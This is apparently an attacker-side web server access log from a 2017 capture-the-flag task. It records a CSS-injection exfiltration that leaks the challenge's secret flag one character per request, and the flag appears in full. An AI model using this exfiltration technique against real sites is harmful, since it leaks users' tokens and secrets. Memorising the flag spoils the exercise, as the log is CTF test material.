 80.252.154.43 - - [27/Aug/2017:04:11:51 +0200] "GET /?a=h4ck1t{c$$0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:12:04 +0200] "GET /?a=h4ck1t{c$$_0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:13:21 +0200] "GET /?a=h4ck1t{c$$_10;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:14:06 +0200] "GET /?a=h4ck1t{c$$_1n0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:14:12 +0200] "GET /?a=h4ck1t{c$$_1nj0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:14:52 +0200] "GET /?a=h4ck1t{c$$_1nj30;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:15:17 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n1;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:15:45 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:16:20 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:18:34 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:27:18 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:32:09 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:33:02 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h10;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:41:10 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:43:22 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d30;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:45:39 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d30;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:48:12 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:48:47 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s_0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:49:08 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s_s0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:49:37 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s_s0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:49:57 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s_s30;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:50:09 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s_s3c0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0"
80.252.154.43 - - [27/Aug/2017:04:50:22 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s_s3cr3t0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0
80.252.154.43 - - [27/Aug/2017:04:51:12 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s_s3cr3ts0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55.0
"
80.252.154.43 - - [27/Aug/2017:04:51:24 +0200] "GET /?a=h4ck1t{c$$_1nj3ct10n_h1d3s_s3cr3ts}0;} HTTP/1.1" 302 5 "http://tasks.ctf.com.ua:13373/profile.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:55.0) Gecko/20100101 Firefox/55